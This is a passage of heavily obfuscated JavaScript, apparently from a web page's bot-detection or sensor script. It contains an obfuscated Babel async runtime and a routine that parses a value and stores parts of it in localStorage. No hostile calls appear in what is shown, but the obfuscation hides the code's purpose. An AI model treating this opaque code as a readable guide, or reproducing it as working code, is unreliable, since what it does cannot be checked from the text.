xT.pop(),p4J=DtJ,p4J;}}if(XY(KA()[XX(Pf)](kU,NM,UU,H8),pAJ[KA()[XX(st)].apply(null,[AL,v3,RC,jj([])])]))pAJ[KA()[XX(LU)](wv,dU,En,v3)]=pAJ[XY(typeof Ck()[MT(On)],'undefined')?Ck()[MT(L6)].apply(null,[SAJ,Q1J]):Ck()[MT(Ob)](fV,qKJ)]=pAJ[zk()[Bv(Gh)].call(null,XL,UU)];else if(XY(zk()[Bv(Pf)].call(null,PN,kb),pAJ[KA()[XX(st)](AL,v3,Em,Bs)])){if(XY(BsJ,A4J))throw BsJ=ktJ,pAJ[zk()[Bv(Gh)](XL,UU)];pAJ[zk()[Bv(nR)].call(null,sq,fP)](pAJ[zk()[Bv(Gh)](XL,UU)]);}else XY(KA()[XX(wP)](As,FC,vM,Dn),pAJ[XY(typeof KA()[XX(QH)],Iz('',[][[]]))?KA()[XX(Et)].apply(null,[KpJ,z3,jj(jj(Lv)),kt]):KA()[XX(st)].call(null,AL,v3,Jf,jj(jj({})))])&&pAJ[dY()[fs(rM)](jj(jj([])),jb,kt,BM)](bk(typeof KA()[XX(xQ)],Iz('',[][[]]))?KA()[XX(wP)](As,FC,MQ,Et):KA()[XX(Et)].apply(null,[PIJ,mC,QH,wz]),pAJ[bk(typeof zk()[Bv(jk)],'undefined')?zk()[Bv(Gh)].call(null,XL,UU):zk()[Bv(OT)](gkJ,XSJ)]);BsJ=HkJ;var vsJ=wV(s7,[b4J,OKJ,pAJ]);if(XY(hw()[Fs(OT)](vH,jY,Df,K8,gEJ),vsJ[Ck()[MT(AQ)](MY,g0)])){if(BsJ=pAJ[KA()[XX(jh)](jv,rH,Bs,Tk)]?ktJ:DKJ,XY(vsJ[zk()[Bv(Gh)](XL,UU)],TKJ))continue;var fjJ;return fjJ=p0(Bg,[dY()[fs(mf)](jk,ck,mf,X6),vsJ[zk()[Bv(Gh)].call(null,XL,UU)],KA()[XX(jh)](jv,rH,EQ,jj([])),pAJ[XY(typeof KA()[XX(dk)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[PC,jh,jj([]),Jf]):KA()[XX(jh)](jv,rH,Hv,NV)]]),xT.pop(),fjJ;}XY(zk()[Bv(Pf)].call(null,PN,kb),vsJ[Ck()[MT(AQ)](MY,g0)])&&(BsJ=ktJ,pAJ[KA()[XX(st)](AL,v3,SC,cL)]=zk()[Bv(Pf)].call(null,PN,kb),pAJ[zk()[Bv(Gh)].apply(null,[XL,UU])]=vsJ[zk()[Bv(Gh)].call(null,XL,UU)]);}xT.pop();};}function W4J(mjJ,POJ){xT.push(bkJ);var L5J=POJ[KA()[XX(st)](WK,v3,jj([]),jj(jj([])))];var ItJ=mjJ[Ck()[MT(UV)].apply(null,[Av,hK])][L5J];if(XY(ItJ,gjJ)){var JpJ;return POJ[hw()[Fs(Xm)].apply(null,[Xm,Rv,Dj,Hv,YZJ])]=null,XY(zk()[Bv(Pf)](WL,kb),L5J)&&mjJ[Ck()[MT(UV)](Av,hK)][KA()[XX(wP)](wk,FC,jj(jj(Lv)),Nz)]&&(POJ[KA()[XX(st)](WK,v3,d0,jj(wO))]=bk(typeof KA()[XX(hK)],Iz('',[][[]]))?KA()[XX(wP)].apply(null,[wk,FC,Rv,En]):KA()[XX(Et)].call(null,c8,xTJ,rM,jj(jj(Lv))),POJ[zk()[Bv(Gh)](mI,UU)]=gjJ,W4J(mjJ,POJ),XY(zk()[Bv(Pf)](WL,kb),POJ[KA()[XX(st)].apply(null,[WK,v3,Nz,jj(jj(Lv))])]))||bk(bk(typeof KA()[XX(Kh)],Iz([],[][[]]))?KA()[XX(wP)](wk,FC,Fh,zU):KA()[XX(Et)](tNJ,S6,Gh,rH),L5J)&&(POJ[bk(typeof KA()[XX(qh)],Iz('',[][[]]))?KA()[XX(st)](WK,v3,f6,Bs):KA()[XX(Et)](AIJ,N2,Tk,XH)]=zk()[Bv(Pf)].call(null,WL,kb),POJ[bk(typeof zk()[Bv(IV)],'undefined')?zk()[Bv(Gh)](mI,UU):zk()[Bv(OT)].apply(null,[LP,IvJ])]=new (Hr[hw()[Fs(Et)](x6,xQ,f8,QU,pkJ)])(Iz(Iz(dY()[fs(tW)].call(null,Am,Bz,CA,mf),L5J),hw()[Fs(GL)].apply(null,[SR,Rv,JYJ,jj({}),vNJ])))),xT.pop(),JpJ=TKJ,JpJ;}var QrJ=wV(s7,[ItJ,mjJ[Ck()[MT(UV)](Av,hK)],POJ[zk()[Bv(Gh)].apply(null,[mI,UU])]]);if(XY(zk()[Bv(Pf)](WL,kb),QrJ[Ck()[MT(AQ)](sY,g0)])){var SvJ;return POJ[KA()[XX(st)](WK,v3,MQ,Oq)]=zk()[Bv(Pf)](WL,kb),POJ[XY(typeof zk()[Bv(LU)],'undefined')?zk()[Bv(OT)](NYJ,vP):zk()[Bv(Gh)].call(null,mI,UU)]=QrJ[zk()[Bv(Gh)](mI,UU)],POJ[hw()[Fs(Xm)].apply(null,[rM,Rv,Dj,Dn,YZJ])]=null,xT.pop(),SvJ=TKJ,SvJ;}var cTJ=QrJ[XY(typeof zk()[Bv(RC)],Iz('',[][[]]))?zk()[Bv(OT)](Q6,rJJ):zk()[Bv(Gh)].call(null,mI,UU)];var xzJ;return xzJ=cTJ?cTJ[KA()[XX(jh)](OL,rH,mf,Tk)]?(POJ[mjJ[KA()[XX(cn)](OFJ,H4,v3,EQ)]]=cTJ[dY()[fs(mf)](sf,tw,mf,RC)],POJ[KA()[XX(Pf)](LvJ,NM,MQ,QU)]=mjJ[dY()[fs(NV)].call(null,jj(jj([])),Vv,p5J,UV)],bk(KA()[XX(wP)].apply(null,[wk,FC,GL,Rv]),POJ[bk(typeof KA()[XX(dk)],'undefined')?KA()[XX(st)](WK,v3,XH,mf):KA()[XX(Et)](Ub,Xn,Gp,vH)])&&(POJ[KA()[XX(st)].apply(null,[WK,v3,tW,LU])]=KA()[XX(Pf)].call(null,LvJ,NM,jj([]),GV),POJ[zk()[Bv(Gh)](mI,UU)]=gjJ),POJ[hw()[Fs(Xm)](Gh,Rv,Dj,VR,YZJ)]=null,TKJ):cTJ:(POJ[KA()[XX(st)](WK,v3,jj(jj(wO)),G6)]=zk()[Bv(Pf)](WL,kb),POJ[zk()[Bv(Gh)](mI,UU)]=new (Hr[XY(typeof hw()[Fs(Xm)],Iz([],[][[]]))?hw()[Fs(wO)](rH,RzJ,rb,Am,kM):hw()[Fs(Et)].call(null,En,xQ,f8,Dn,pkJ)])(Ck()[MT(x6)](xW,fcJ)),POJ[hw()[Fs(Xm)](zU,Rv,Dj,OT,YZJ)]=null,TKJ),xT.pop(),xzJ;}cOJ[zk()[Bv(xQ)](CU,Hm)]=FYJ;spJ(bAJ,zk()[Bv(dp)](HBJ,Bs),p0(Bg,[bk(typeof dY()[fs(Bs)],Iz([],[][[]]))?dY()[fs(mf)](Hv,PY,mf,H4):dY()[fs(sf)].apply(null,[L6,vq,j4J,B6]),FYJ,dY()[fs(QH)].apply(null,[Rv,OB,F0,Fh]),jj(Lv)]));spJ(FYJ,zk()[Bv(dp)](HBJ,Bs),p0(Bg,[XY(typeof dY()[fs(X6)],Iz('',[][[]]))?dY()[fs(sf)].call(null,Xm,nf,jgJ,jj(jj(Lv))):dY()[fs(mf)].apply(null,[Et,PY,mf,D3]),cOJ,dY()[fs(QH)](g3,OB,F0,jj(wO)),jj(d4[wO])]));cOJ[IC()[O3(dp)](OT,SC,mh,fcJ,G6,Lv)]=wzJ(FYJ,OWJ,KA()[XX(Hm)].call(null,YW,HV,xQ,jj([])));ZrJ[KA()[XX(XH)](Oj,NV,Rv,Ml)]=function(JkJ){xT.push(c5J);var NzJ=Tm(KA()[XX(Gk)](Hk,RQ,UV,jj(jj([]))),typeof JkJ)&&JkJ[zk()[Bv(dp)](qzJ,Bs)];var SzJ;return SzJ=jj(jj(NzJ))&&(XY(NzJ,cOJ)||XY(KA()[XX(Hm)](UWJ,HV,Oq,jj(wO)),NzJ[XY(typeof IC()[O3(L6)],Iz(dY()[fs(cL)](Nz,OV,fm,EQ),[][[]]))?IC()[O3(mf)](lcJ,sf,WsJ,QvJ,L6,MQ):IC()[O3(dp)](OT,jj(wO),bSJ,fcJ,SC,UV)]||NzJ[KA()[XX(QH)].apply(null,[fEJ,mf,jj(jj(Lv)),g3])])),xT.pop(),SzJ;};ZrJ[dY()[fs(RR)].call(null,Am,kQ,gL,NM)]=function(YYJ){xT.push(CKJ);Hr[XY(typeof dY()[fs(XH)],Iz([],[][[]]))?dY()[fs(sf)].call(null,IV,z2,XAJ,zU):dY()[fs(kH)](jk,zA,Nz,RC)][KA()[XX(D3)](jB,Ml,sf,SR)]?Hr[dY()[fs(kH)].apply(null,[jj(jj([])),zA,Nz,dk])][KA()[XX(D3)](jB,Ml,Em,Lv)](YYJ,FYJ):(YYJ[zk()[Bv(st)](VT,Em)]=FYJ,wzJ(YYJ,OWJ,KA()[XX(Hm)].apply(null,[Sz,HV,NM,dk])));YYJ[XY(typeof zk()[Bv(dO)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,PC,gDJ):zk()[Bv(xQ)](XO,Hm)]=Hr[dY()[fs(kH)](K6,zA,Nz,Kh)][Ck()[MT(GL)].call(null,jO,Pf)](bAJ);var nTJ;return xT.pop(),nTJ=YYJ,nTJ;};ZrJ[Ck()[MT(IV)](mL,Lv)]=function(R0){return wV.apply(this,[AK,arguments]);};JWJ(VAJ[zk()[Bv(xQ)](CU,Hm)]);wzJ(VAJ[zk()[Bv(xQ)](CU,Hm)],dtJ,function(){return wV.apply(this,[Z5,arguments]);});ZrJ[dY()[fs(Hm)].call(null,nR,WS,cT,jj({}))]=VAJ;ZrJ[zk()[Bv(LU)](qw,tP)]=function(vtJ,KvJ,COJ,HzJ,CkJ){xT.push(vwJ);XY(P9J(Lv),CkJ)&&(CkJ=Hr[dY()[fs(XH)].apply(null,[BM,sYJ,U8,L6])]);var FWJ=new VAJ(gsJ(vtJ,KvJ,COJ,HzJ),CkJ);var UpJ;return UpJ=ZrJ[KA()[XX(XH)](gS,NV,Jf,jj(jj([])))](KvJ)?FWJ:FWJ[KA()[XX(Pf)](tU,NM,cn,ks)]()[KA()[XX(nR)].call(null,UT,QU,Z8,ks)](function(nwJ){var qBJ;xT.push(hpJ);return qBJ=nwJ[KA()[XX(jh)](FT,rH,MU,HV)]?nwJ[dY()[fs(mf)](jj(jj(Lv)),Eq,mf,Ob)]:FWJ[KA()[XX(Pf)](dn,NM,IP,jj(Lv))](),xT.pop(),qBJ;}),xT.pop(),UpJ;};JWJ(bAJ);wzJ(bAJ,OWJ,zk()[Bv(cn)].call(null,fw,Rb));wzJ(bAJ,M5J,function(){return wV.apply(this,[C7,arguments]);});wzJ(bAJ,bk(typeof KA()[XX(wO)],Iz('',[][[]]))?KA()[XX(zB)].apply(null,[pO,Bs,UV,gT]):KA()[XX(Et)](L6,jpJ,Rv,jj(Lv)),function(){return wV.apply(this,[T7,arguments]);});ZrJ[zk()[Bv(rM)].apply(null,[M0,YV])]=function(LV){return wV.apply(this,[m9,arguments]);};ZrJ[KA()[XX(Nz)].call(null,NW,gM,st,jj(jj(wO)))]=DwJ;LzJ[zk()[Bv(xQ)].call(null,CU,Hm)]=p0(Bg,[zk()[Bv(dp)](HBJ,Bs),LzJ,Ck()[MT(jk)](AT,w0),function IkJ(dBJ){xT.push(mGJ);if(this[IC()[O3(OT)](Tk,jj(jj(wO)),ZkJ,bSJ,st,Et)]=Lv,this[bk(typeof KA()[XX(vM)],Iz('',[][[]]))?KA()[XX(Pf)](EkJ,NM,jj(wO),jj(jj(wO))):KA()[XX(Et)](QR,GKJ,Pf,st)]=Lv,this[KA()[XX(LU)](SX,dU,UV,dO)]=this[XY(typeof Ck()[MT(Rv)],'undefined')?Ck()[MT(L6)].call(null,qb,A1J):Ck()[MT(Ob)](BC,qKJ)]=gjJ,this[KA()[XX(jh)](nL,rH,Gp,AQ)]=jj(d4[Et]),this[hw()[Fs(Xm)].apply(null,[jY,Rv,Dj,RR,WEJ])]=null,this[KA()[XX(st)].apply(null,[PIJ,v3,Kh,GV])]=KA()[XX(Pf)](EkJ,NM,NM,Oq),this[zk()[Bv(Gh)](bM,UU)]=gjJ,this[hw()[Fs(Kh)](Gk,dp,lH,gT,rC)][dY()[fs(LU)](NV,dgJ,UNJ,Rv)](MtJ),jj(dBJ))for(var tzJ in this)XY(bk(typeof zk()[Bv(NV)],'undefined')?zk()[Bv(QH)](Ll,dh):zk()[Bv(OT)](OH,RtJ),tzJ[KA()[XX(Rv)].call(null,mz,jp,Z8,H8)](Lv))&&AOJ.call(this,tzJ)&&jj(Hr[KA()[XX(NV)](Hb,IV,Dj,st)](kWJ(tzJ[mm()[tm(Rv)].call(null,L6,Rv,prJ,z3)](d4[Et]))))&&(this[tzJ]=gjJ);xT.pop();},dY()[fs(D3)](cn,Dv,Nm,wP),function(){return wV.apply(this,[PZ,arguments]);},zk()[Bv(nR)](lWJ,fP),function LWJ(M4J){xT.push(H5J);if(this[KA()[XX(jh)].call(null,bL,rH,jj(jj(Lv)),rM)])throw M4J;var k4J=this;function AwJ(bjJ,stJ){xT.push(cAJ);tkJ[Ck()[MT(AQ)].apply(null,[kk,g0])]=zk()[Bv(Pf)].call(null,Vz,kb);tkJ[zk()[Bv(Gh)](Rz,UU)]=M4J;k4J[KA()[XX(Pf)].call(null,tYJ,NM,jj([]),On)]=bjJ;stJ&&(k4J[XY(typeof KA()[XX(RR)],Iz([],[][[]]))?KA()[XX(Et)](YZJ,mFJ,mf,wz):KA()[XX(st)].call(null,rJ,v3,jj(wO),Dn)]=KA()[XX(Pf)].call(null,tYJ,NM,H4,Am),k4J[zk()[Bv(Gh)].apply(null,[Rz,UU])]=gjJ);var ZvJ;return xT.pop(),ZvJ=jj(jj(stJ)),ZvJ;}for(var KBJ=NU(this[hw()[Fs(Kh)](AQ,dp,lH,jj(jj({})),Kj)][zk()[Bv(Lv)](sA,hO)],wO);Lf(KBJ,Lv);--KBJ){var CBJ=this[hw()[Fs(Kh)].apply(null,[Hm,dp,lH,jj(jj([])),Kj])][KBJ],tkJ=CBJ[KA()[XX(tW)](NT,H3,Ml,Em)];if(XY(mm()[tm(sf)](Tk,On,mC,Xt),CBJ[IC()[O3(xQ)](jY,rM,Kj,S6,D3,Gp)])){var NKJ;return NKJ=AwJ(XY(typeof dY()[fs(D3)],Iz([],[][[]]))?dY()[fs(sf)](H4,kBJ,j3,g3):dY()[fs(zB)](AQ,nX,vH,X6)),xT.pop(),NKJ;}if(N9J(CBJ[IC()[O3(xQ)](jY,D3,Kj,S6,jj([]),d0)],this[IC()[O3(OT)].apply(null,[Tk,jj(jj(wO)),hs,bSJ,Ml,XH])])){var SBJ=AOJ.call(CBJ,XY(typeof KA()[XX(zB)],Iz([],[][[]]))?KA()[XX(Et)](QvJ,Pf,mf,jj([])):KA()[XX(rM)](Gv,zQ,dk,Dj)),QYJ=AOJ.call(CBJ,zk()[Bv(jh)].apply(null,[Hz,gT]));if(SBJ&&QYJ){if(ct(this[IC()[O3(OT)](Tk,g3,hs,bSJ,hK,OT)],CBJ[KA()[XX(rM)](Gv,zQ,Dw,wB)])){var jkJ;return jkJ=AwJ(CBJ[KA()[XX(rM)](Gv,zQ,st,H4)],jj(Lv)),xT.pop(),jkJ;}if(ct(this[IC()[O3(OT)](Tk,f6,hs,bSJ,NM,SR)],CBJ[zk()[Bv(jh)](Hz,gT)])){var FrJ;return FrJ=AwJ(CBJ[zk()[Bv(jh)](Hz,gT)]),xT.pop(),FrJ;}}else if(SBJ){if(ct(this[IC()[O3(OT)].apply(null,[Tk,MQ,hs,bSJ,kH,GV])],CBJ[KA()[XX(rM)](Gv,zQ,QH,hK)])){var sMJ;return sMJ=AwJ(CBJ[KA()[XX(rM)](Gv,zQ,jj(jj(Lv)),jj(jj({})))],jj(d4[wO])),xT.pop(),sMJ;}}else{if(jj(QYJ))throw new (Hr[dY()[fs(En)].apply(null,[L6,bw,j3,cL])])(hw()[Fs(Gk)].apply(null,[Oq,Ob,mpJ,Pq,Kj]));if(ct(this[IC()[O3(OT)].call(null,Tk,jj(jj({})),hs,bSJ,H4,LU)],CBJ[zk()[Bv(jh)].call(null,Hz,gT)])){var dHJ;return dHJ=AwJ(CBJ[zk()[Bv(jh)](Hz,gT)]),xT.pop(),dHJ;}}}}xT.pop();},dY()[fs(rM)].apply(null,[Xm,Rs,kt,gT]),function MLJ(jVJ,DCJ){xT.push(YLJ);for(var BhJ=NU(this[XY(typeof hw()[Fs(Lv)],'undefined')?hw()[Fs(wO)].apply(null,[Rv,nMJ,Ep,BM,bf]):hw()[Fs(Kh)].apply(null,[Em,dp,lH,K6,EUJ])][zk()[Bv(Lv)](Xz,hO)],wO);Lf(BhJ,Lv);--BhJ){var DVJ=this[hw()[Fs(Kh)](vH,dp,lH,XH,EUJ)][BhJ];if(N9J(DVJ[IC()[O3(xQ)].call(null,jY,En,EUJ,S6,IP,Kh)],this[IC()[O3(OT)](Tk,jj(Lv),sh,bSJ,Ml,st)])&&AOJ.call(DVJ,zk()[Bv(jh)](AB,gT))&&ct(this[IC()[O3(OT)](Tk,B6,sh,bSJ,jj(jj({})),Ob)],DVJ[zk()[Bv(jh)](AB,gT)])){var ghJ=DVJ;break;}}ghJ&&(XY(dY()[fs(vM)](nR,lh,f6,jj(jj(Lv))),jVJ)||XY(mm()[tm(xQ)](Rv,OT,fm,lH),jVJ))&&N9J(ghJ[IC()[O3(xQ)].call(null,jY,Dw,EUJ,S6,Gh,XH)],DCJ)&&N9J(DCJ,ghJ[zk()[Bv(jh)].call(null,AB,gT)])&&(ghJ=null);var E8J=ghJ?ghJ[KA()[XX(tW)](M4,H3,sf,hK)]:{};E8J[Ck()[MT(AQ)](AO,g0)]=jVJ;E8J[zk()[Bv(Gh)].call(null,ZEJ,UU)]=DCJ;var HPJ;return HPJ=ghJ?(this[bk(typeof KA()[XX(IV)],Iz([],[][[]]))?KA()[XX(st)].call(null,vNJ,v3,IP,Tk):KA()[XX(Et)](pM,DQ,jj(jj(wO)),jh)]=KA()[XX(Pf)](ZGJ,NM,jh,wB),this[KA()[XX(Pf)](ZGJ,NM,ks,Xm)]=ghJ[zk()[Bv(jh)](AB,gT)],TKJ):this[Ah()[Wn(Rv)](SC,HV,lH,dO,Rv)](E8J),xT.pop(),HPJ;},bk(typeof Ah()[Wn(wO)],'undefined')?Ah()[Wn(Rv)](SC,zU,YNJ,jj(jj(Lv)),Rv):Ah()[Wn(Tk)](StJ,Em,Jx,Gp,YV),function rPJ(BbJ,gUJ){xT.push(dB);if(XY(zk()[Bv(Pf)].call(null,Vv,kb),BbJ[Ck()[MT(AQ)].call(null,ZT,g0)]))throw BbJ[zk()[Bv(Gh)](jL,UU)];XY(dY()[fs(vM)].call(null,xQ,Sk,f6,On),BbJ[Ck()[MT(AQ)](ZT,g0)])||XY(mm()[tm(xQ)](Rv,FO,fm,J7J),BbJ[Ck()[MT(AQ)](ZT,g0)])?this[KA()[XX(Pf)].apply(null,[Xb,NM,B6,jk])]=BbJ[zk()[Bv(Gh)](jL,UU)]:XY(bk(typeof KA()[XX(jk)],Iz('',[][[]]))?KA()[XX(wP)].call(null,Ew,FC,kH,Rv):KA()[XX(Et)](FU,XSJ,dp,Dw),BbJ[XY(typeof Ck()[MT(Gh)],Iz([],[][[]]))?Ck()[MT(L6)](pIJ,FU):Ck()[MT(AQ)](ZT,g0)])?(this[XY(typeof KA()[XX(dp)],Iz('',[][[]]))?KA()[XX(Et)].call(null,cJJ,YTJ,Gh,Em):KA()[XX(rH)].call(null,KO,Nf,NV,Em)]=this[zk()[Bv(Gh)](jL,UU)]=BbJ[bk(typeof zk()[Bv(st)],Iz([],[][[]]))?zk()[Bv(Gh)](jL,UU):zk()[Bv(OT)].apply(null,[HSJ,r8J])],this[KA()[XX(st)].apply(null,[pw,v3,dk,zB])]=KA()[XX(wP)].call(null,Ew,FC,jj([]),g3),this[KA()[XX(Pf)](Xb,NM,En,IP)]=dY()[fs(zB)](Xm,ChJ,vH,Rv)):XY(hw()[Fs(OT)].call(null,VR,jY,Df,jj(Lv),psJ),BbJ[XY(typeof Ck()[MT(cL)],'undefined')?Ck()[MT(L6)](WHJ,TdJ):Ck()[MT(AQ)].call(null,ZT,g0)])&&gUJ&&(this[KA()[XX(Pf)].apply(null,[Xb,NM,HV,Ob])]=gUJ);var FfJ;return xT.pop(),FfJ=TKJ,FfJ;},mm()[tm(dp)](jY,Em,f2,U5J),function hQJ(KCJ){xT.push(WLJ);for(var OhJ=NU(this[hw()[Fs(Kh)].apply(null,[Ob,dp,lH,Ml,nt])][zk()[Bv(Lv)](bB,hO)],wO);Lf(OhJ,Lv);--OhJ){var AXJ=this[XY(typeof hw()[Fs(sf)],Iz([],[][[]]))?hw()[Fs(wO)](FO,BmJ,sR,On,CSJ):hw()[Fs(Kh)].apply(null,[Dn,dp,lH,jj([]),nt])][OhJ];if(XY(AXJ[zk()[Bv(jh)](C4,gT)],KCJ)){var D3J;return this[Ah()[Wn(Rv)].apply(null,[SC,x6,AR,SC,Rv])](AXJ[KA()[XX(tW)].apply(null,[VY,H3,nR,ks])],AXJ[mm()[tm(jY)](Rv,kt,VP,CV)]),MtJ(AXJ),xT.pop(),D3J=TKJ,D3J;}}xT.pop();},XY(typeof Ck()[MT(Rv)],Iz('',[][[]]))?Ck()[MT(L6)](t7J,pn):Ck()[MT(Pf)](U5J,fKJ),function XCJ(PmJ){xT.push(A7J);for(var LmJ=NU(this[hw()[Fs(Kh)](Hv,dp,lH,wO,UWJ)][XY(typeof zk()[Bv(Gk)],Iz([],[][[]]))?zk()[Bv(OT)].apply(null,[AQ,Jf]):zk()[Bv(Lv)].call(null,lt,hO)],q1[XY(typeof mm()[tm(mf)],Iz([],[][[]]))?mm()[tm(QH)].call(null,dB,mf,PQ,TQ):mm()[tm(OT)](Et,qh,zh,OlJ)]());Lf(LmJ,Lv);--LmJ){var JVJ=this[hw()[Fs(Kh)](wP,dp,lH,jj(jj({})),UWJ)][LmJ];if(XY(JVJ[IC()[O3(xQ)].call(null,jY,G6,UWJ,S6,qh,IV)],PmJ)){var EPJ=JVJ[KA()[XX(tW)](tt,H3,RR,jj(Lv))];if(XY(zk()[Bv(Pf)](gI,kb),EPJ[Ck()[MT(AQ)](xj,g0)])){var qPJ=EPJ[zk()[Bv(Gh)](lY,UU)];MtJ(JVJ);}var KPJ;return xT.pop(),KPJ=qPJ,KPJ;}}throw new (Hr[dY()[fs(En)](NV,LT,j3,MU)])(XY(typeof IC()[O3(Tk)],'undefined')?IC()[O3(mf)].apply(null,[VIJ,jY,QvJ,SR,Rv,Ml]):IC()[O3(kH)](RC,jj(Lv),C2,MU,GL,Kh));},hw()[Fs(En)].apply(null,[H4,Xm,CP,g3,mh]),function tXJ(kUJ,t3J,FVJ){xT.push(bSJ);this[hw()[Fs(Xm)].call(null,Gh,Rv,Dj,D3,EHJ)]=p0(Bg,[bk(typeof Ck()[MT(UV)],'undefined')?Ck()[MT(UV)](nMJ,hK):Ck()[MT(L6)].apply(null,[rM,Jh]),DwJ(kUJ),XY(typeof KA()[XX(cn)],Iz('',[][[]]))?KA()[XX(Et)](zR,YNJ,f6,On):KA()[XX(cn)].call(null,Wm,H4,jj(wO),B6),t3J,dY()[fs(NV)].apply(null,[g3,jHJ,p5J,Z8]),FVJ]);XY(KA()[XX(Pf)](rn,NM,jj(jj(Lv)),xQ),this[KA()[XX(st)].apply(null,[Xh,v3,HV,B6])])&&(this[zk()[Bv(Gh)](Vq,UU)]=gjJ);var CXJ;return xT.pop(),CXJ=TKJ,CXJ;}]);var hRJ;return xT.pop(),hRJ=ZrJ,hRJ;};var mDJ=function(ZmJ){"@babel/helpers - typeof";xT.push(WOJ);mDJ=Tm(KA()[XX(Gk)](WW,RQ,dk,rH),typeof Hr[dY()[fs(Kh)].apply(null,[wB,vw,NM,jj(wO)])])&&Tm(Ck()[MT(Bs)].call(null,ss,tP),typeof Hr[dY()[fs(Kh)](GV,vw,NM,v3)][Ck()[MT(UV)](FRJ,hK)])?function(JH){return wV.apply(this,[r7,arguments]);}:function(xH){return wV.apply(this,[s5,arguments]);};var pUJ;return xT.pop(),pUJ=mDJ(ZmJ),pUJ;};var IJJ=function(B0J){"@babel/helpers - typeof";xT.push(SOJ);IJJ=Tm(KA()[XX(Gk)](EZ,RQ,RC,QH),typeof Hr[dY()[fs(Kh)](jj(wO),zW,NM,jj([]))])&&Tm(Ck()[MT(Bs)](NB,tP),typeof Hr[XY(typeof dY()[fs(EQ)],Iz([],[][[]]))?dY()[fs(sf)](B6,Ln,v3,Gh):dY()[fs(Kh)](wz,zW,NM,Dw)][Ck()[MT(UV)](gq,hK)])?function(Jm){return wV.apply(this,[VN,arguments]);}:function(PM){return wV.apply(this,[vg,arguments]);};var ZQJ;return xT.pop(),ZQJ=IJJ(B0J),ZQJ;};var VKJ=function(hmJ){xT.push(TIJ);if(hmJ[Ck()[MT(VR)](hY,AIJ)]){var vHJ=Hr[zk()[Bv(Hv)].call(null,P0,Z8)][bk(typeof KA()[XX(FQ)],Iz([],[][[]]))?KA()[XX(H3)](xW,Qb,G6,jj(jj(wO))):KA()[XX(Et)].apply(null,[K8,JGJ,Gh,NM])](hmJ[Ck()[MT(VR)](hY,AIJ)]);if(vHJ[zk()[Bv(dk)](fV,sf)](v5J)&&vHJ[zk()[Bv(dk)](fV,sf)](R5J)&&vHJ[zk()[Bv(dk)](fV,sf)](DBJ)){var VRJ=vHJ[v5J][zk()[Bv(AQ)].apply(null,[IwJ,km])](KA()[XX(wz)].call(null,Ql,zB,jh,kH));var fLJ=vHJ[R5J][zk()[Bv(AQ)](IwJ,km)](KA()[XX(wz)].call(null,Ql,zB,jh,Gp));DpJ=Hr[Ck()[MT(jY)].apply(null,[P0,x6])](VRJ[Lv],dp);L4J=Hr[Ck()[MT(jY)](P0,x6)](fLJ[Lv],dp);HtJ=Hr[Ck()[MT(jY)](P0,x6)](fLJ[d4[Et]],dp);XKJ=vHJ[DBJ];if(Qk(HK,[])){try{var zqJ=xT.length;var RmJ=jj([]);Hr[Ck()[MT(Rv)].apply(null,[Jk,FC])][XY(typeof zk()[Bv(FO)],Iz('',[][[]]))?zk()[Bv(OT)].call(null,G3,ZcJ):zk()[Bv(Oq)](TL,jk)][XY(typeof Ck()[MT(Dj)],Iz('',[][[]]))?Ck()[MT(L6)](J7J,TdJ):Ck()[MT(EQ)].apply(null,[f4,K8])](Iz(QpJ,v5J),vHJ[v5J]);Hr[Ck()[MT(Rv)](Jk,FC)][zk()[Bv(Oq)](TL,jk)][bk(typeof Ck()[MT(zB)],'undefined')?Ck()[MT(EQ)](f4,K8):Ck()[MT(L6)].call(null,sR,nH)](Iz(QpJ,R5J),vHJ[R5J]);Hr[Ck()[MT(Rv)](Jk,FC)][zk()[Bv(Oq)](TL,jk)][Ck()[MT(EQ)](f4,K8)](Iz(QpJ,DBJ),vHJ[DBJ]);}catch(gqJ){xT.splice(NU(zqJ,wO),Infinity,TIJ);}}}btJ(vHJ);}xT.pop();};var QtJ=function(gRJ){"@babel/helpers - typeof";xT.push(Pn);QtJ=Tm(KA()[XX(Gk)](sT,RQ,dO,jj(jj(Lv))),typeof Hr[dY()[fs(Kh)](wP,MO,NM,BM)])&&Tm(bk(typeof Ck()[MT(f6)],Iz('',[][[]]))?Ck()[MT(Bs)](Ws,tP):Ck()[MT(L6)](bSJ,JEJ),typeof Hr[dY()[fs(Kh)](jp,MO,NM,Dw)][bk(typeof Ck()[MT(D3)],'undefined')?Ck()[MT(UV)].apply(null,[KU,hK]):Ck()[MT(L6)](YcJ,Eb)])?function(Jq){return wV.apply(this,[sg,arguments]);}:function(N6){return wV.apply(this,[Nd,arguments]);};var JbJ;return xT.pop(),JbJ=QtJ(gRJ),JbJ;};var XqJ=function(RQJ){"@babel/helpers - typeof";xT.push(GV);XqJ=Tm(KA()[XX(Gk)](Cx,RQ,jj({}),jj(wO)),typeof Hr[XY(typeof dY()[fs(BM)],'undefined')?dY()[fs(sf)].call(null,D3,T9J,QM,jh):dY()[fs(Kh)].call(null,sf,hf,NM,jj(jj({})))])&&Tm(Ck()[MT(Bs)].apply(null,[IIJ,tP]),typeof Hr[dY()[fs(Kh)].apply(null,[RC,hf,NM,st])][Ck()[MT(UV)](ftJ,hK)])?function(YP){return wV.apply(this,[d7,arguments]);}:function(Af){return wV.apply(this,[qD,arguments]);};var GlJ;return xT.pop(),GlJ=XqJ(RQJ),GlJ;};var zAJ=function(){"use strict";var KLJ=function(HqJ,DhJ,ZPJ){return KUJ.apply(this,[m9,arguments]);};var tbJ=function(T3J,cmJ,ZHJ,IUJ){xT.push(V5J);var NlJ=cmJ&&Kq(cmJ[zk()[Bv(xQ)](Mp,Hm)],DPJ)?cmJ:DPJ;var VUJ=Hr[XY(typeof dY()[fs(K6)],Iz([],[][[]]))?dY()[fs(sf)](UU,S4J,VIJ,Hm):dY()[fs(kH)](jj(jj({})),BA,Nz,xQ)][Ck()[MT(GL)](TL,Pf)](NlJ[XY(typeof zk()[Bv(x6)],Iz([],[][[]]))?zk()[Bv(OT)](XrJ,SrJ):zk()[Bv(xQ)](Mp,Hm)]);var MXJ=new ImJ(IUJ||[]);wmJ(VUJ,KA()[XX(IV)](AL,GL,dO,jY),p0(Bg,[dY()[fs(mf)].apply(null,[Dj,xL,mf,jj(Lv)]),jmJ(T3J,ZHJ,MXJ)]));var z8J;return xT.pop(),z8J=VUJ,z8J;};var DPJ=function(){};var pXJ=function(){};var jlJ=function(){};var OMJ=function(YhJ,D8J){function PRJ(Z3J,kQJ,SXJ,MVJ){var 